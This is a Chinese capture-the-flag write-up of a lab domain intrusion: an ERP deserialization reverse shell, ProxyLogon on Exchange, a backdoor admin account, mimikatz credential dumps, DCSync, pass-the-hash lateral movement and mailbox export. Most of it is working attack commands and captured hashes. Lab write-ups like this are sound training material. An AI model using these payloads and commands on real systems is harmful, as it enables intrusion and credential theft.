春秋云镜-Exchange
前言
好久没打了春秋云镜的靶场了,来打个靶场回顾回顾
打攻防摸鱼的时候打的 嘻嘻
flag01
上fscan搜集一波

8000端口有ERP
借鉴华夏ERPhttps://mp.weixin.qq.com/s?__biz=Mzg2OTg5NjE5MQ==&mid=2247484475&idx=1&sn=deee0c3bc0b9fe10b89af784947aa1a3&chksm=ce975eabf9e0d7bd5c952c462883fa89eafaadfba829dd2058fccb135a5a6970e29fe6487e1a&scene=126&sessionid=1686528295&key=42e64e73470f56ada54bd87e00fbb9ee86826bf40b566f978fb0f0e311c0eb4ab318884991ba35ad361aa1595ed3bd0846512b2fe73e212c0c074eb836d443f457f9ea24f06bf67d68ba10b149db19e7559896ef1ec2dc36c4bc54f89f87a24d4ce56cb88823f6d8b48e0fbde3801b688add37e0d0b8ab1ad98a5fda1cd75ec5&ascene=15&uin=MTI5ODM0MTMwNQ%3D%3D&devicetype=Windows+10+x64&version=63060012&lang=zh_CN&session_us=gh_d299f82219a7&exportkey=n_ChQIAhIQlWqlotH1PqlfVL6dmgb%2BChLvAQIE97dBBAEAAAAAAK%2BgKYPmO94AAAAOpnltbLcz9gKNyK89dVj0th39V71PeGeBRMgmIKcZb%2F9QsVC%2FGXM0IJ6ajy%2Fk6NFsIJtiQRTPKhOq0bWO3qFepGVEcuUw4wcd6D%2BY4mEjP04Ei3hA4IbZNWhi6YZx1hwWoQLYR5UTrFzbCTmOIKCOtYbNdRtn7aZBO0A0IwzQcT0EicW2lhFd9eHg%2FXBMhrLZMn48xmaxjL1qVJIU%2B4Mqld%2FD6KImSIU8TnYXioT9cVKnvQsgIjyGSKDhcZwQ1TXu3vxW0DDGyi%2BWoHmV0s2k%2FMtIkni6IFTz&acctmode=0&pass
getAllList;.ico

利用my fake sql反弹shell
配置如下:
注意用户名哪里

exp:
1
2
3
4
5
6
| url编码一下
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "101.34.80.152", "portToConnectTo": 3306, "info": { "user": "Q1ngchuan", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
http://39.101.136.104:8000/user/list?search=%7b%20%22%6e%61%6d%65%22%3a%20%7b%20%22%40%74%79%70%65%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2e%41%75%74%6f%43%6c%6f%73%65%61%62%6c%65%22%2c%20%22%40%74%79%70%65%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%4a%44%42%43%34%43%6f%6e%6e%65%63%74%69%6f%6e%22%2c%20%22%68%6f%73%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%20%22%31%30%31%2e%33%34%2e%38%30%2e%31%35%32%22%2c%20%22%70%6f%72%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%20%33%33%30%36%2c%20%22%69%6e%66%6f%22%3a%20%7b%20%22%75%73%65%72%22%3a%20%22%51%31%6e%67%63%68%75%61%6e%22%2c%20%22%70%61%73%73%77%6f%72%64%22%3a%20%22%70%61%73%73%22%2c%20%22%73%74%61%74%65%6d%65%6e%74%49%6e%74%65%72%63%65%70%74%6f%72%73%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%69%6e%74%65%72%63%65%70%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%66%49%6e%74%65%72%63%65%70%74%6f%72%22%2c%20%22%61%75%74%6f%44%65%73%65%72%69%61%6c%69%7a%65%22%3a%20%22%74%72%75%65%22%2c%20%22%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%31%22%20%7d%20%7d
|

flag02

后面上内网扫描了

1
2
3
4
| 172.22.3.12 入口机
172.22.3.9 EXC01
172.22.3.2 DC 域控机
172.22.3.26 PC
|
然后发现172.22.3.9是outlook 发现是Exchange Server 2016,直接打ProxyLogon

成功拿到shell后
我们添加用户并到管理组
1
2
| net user Q1ngchuan 123456Aa@ /add
net localgroup administrators Q1ngchuan /add
|
这里远程连接拿flag,在命令行翻了半天没找到在哪

flag04
后面开始横向了
先上个猕猴桃搜集一下信息
1
2
| privilege::debug
sekurlsa::logonpasswords
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| Authentication Id : 0 ; 1913327 (00000000:001d31ef)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/9/13 15:18:48
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 5f7b91653a1cd4397cffbe059f16a6fc
* SHA1 : e5d487d03b07f15daf8f4f8e0ca64d77bbe94540
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 0f 9b be b5 03 dd 72 66 ec a9 00 97 6f 2c ce 11 14 0b f4 f4 d5 b1 97 b0 73 d3 1b c4 12 3c 4f dd b7 9b bc 1f 17 53 6a e6 77 3c 0c 8f 14 9b 33 43 8c c5 14 37 a7 aa d1 64 0e b2 0c b5 d8 40 6f 05 a3 64 46 15 a1 08 b9 c6 4f 2a 17 f6 e7 49 8f ae b9 ff 25 fa 02 f4 95 5c fe 62 69 b1 08 af 43 24 56 8c a8 c6 43 c0 ec 76 6a 2e 96 71 38 df e7 68 ac e9 e0 32 b0 32 b8 ee 6f 6b 32 72 66 34 a4 55 02 53 1e e7 06 0b 9e e3 22 e3 76 67 f8 e7 35 cd ff 8c 26 d2 1a 0b c4 1f df ca 31 98 c8 f3 fa c5 36 2c 6e b5 fa 7a c0 c3 ac a1 34 65 d4 7e de a0 bf 4b 2d dc 63 61 9f d4 ad 5b d1 83 1d 8a 88 b5 1f 17 52 20 f9 ab 41 06 42 db 4e c2 37 ba e6 19 22 8f e4 88 76 81 27 b9 4c 2e 7c 10 79 64 79 55 58 87 4e 59 a9 6b 4a c4 ca a9 0a 76 17 9e 25 2d
ssp :
credman :
Authentication Id : 0 ; 107891 (00000000:0001a573)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/9/13 15:17:10
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
|
主要就这俩用户,除了我加的
1
2
| XIAORANG-EXC01$ 5f7b91653a1cd4397cffbe059f16a6fc
Zhangtong 22c7f81993e96ac83ac2f3f1903de8b4
|
尝试登陆,却发现登录不上
proxychains xfreerdp /pth:5f7b91653a1cd4397cffbe059f16a6fc /u:XIAORANG-EXC01$ /v:172.22.3.9:3389

按理说连上之后可以进行BloodHound 简单分析
但无奈,不知道咋了 看wp是exchange这台机器上的域用户有writeDacl权限,也就是zhangtong
给他加上dcsync权限(就是有域控权限,可以获得其他机器上的数据)
1
| proxychains python dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :5f7b91653a1cd4397cffbe059f16a6fc -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
|

利用得到的域控权限搜集其他用户的hash
1
| proxychains python secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc
|


拿到了Administrator的hash
1
| xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
|
得到哈希了,利用哈希传递执行命令了
1
| proxychains python psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb ./Administrator@172.22.3.2
|
不多说了
1
| type C:\Users\Administrator\flag\flag04.txt
|

flag03
这时候还少一个flag,还有一台机器没有管,很明显就是对应的172.22.3.26
直接横向过去
1
| proxychains python3 smbexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.26 -codec gbk
|

看到桌面有个secret.zip
有提示在 Lumia 的邮箱里面
pth to ews 导出邮箱内容
1
| proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
|

导出 csv 里面的电话号码, 然后用 john 批量爆破
1
2
| zip2john secret.zip >zip.txt
john --wordlist=1.txt zip.txt
|
总结
这次靶场中间出了点小问题,主要就是我impacket库有问题,是因为前面kali回了下快照,我直接从windows直接复制粘贴进来的,缺了点东西,后面重新安装了一下就好了
这次 靶场蛮不错,新创新点华夏ERP的借鉴,outlook整好也呼应了后面的邮件系统,可以可以,没想到最后做了一下爆破,好玩好玩


























